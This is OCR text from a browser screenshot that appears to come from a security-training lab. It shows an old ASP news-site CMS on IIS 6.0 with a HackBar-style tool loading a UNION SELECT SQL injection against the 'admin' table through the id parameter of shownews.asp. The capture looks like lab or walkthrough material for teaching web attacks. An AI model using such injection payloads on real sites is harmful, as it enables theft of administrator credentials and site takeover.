 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2--魅力企业网站管理系统 200…
www.test.ichunqiu/shownews.asp?id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11 FROM admin #
IIS
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.ichunqiu/shownews.asp?id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11 FROM admin #
Split URL
Execute
Enable Post data Enable Referrer
新闻搜索
新闻标题 搜索
最新新闻
1 购买后,对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
为什么不提倡将Wor 7
购买后,对产品如何维 5
主机选购要慎重一网多 4
公司网站管理系统20 3
如何注册fso组件 0
The Economic Obse
NEWSROOM
新闻中心
2
双击自动滚屏 发布者:7 发布时间:8 阅读:9次 【字体:大 中 小】
3
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 您的位置 您的位置
Your Link Your Link Your Link
Microsoft-IIS/6.0 本地网络 172.16.12.2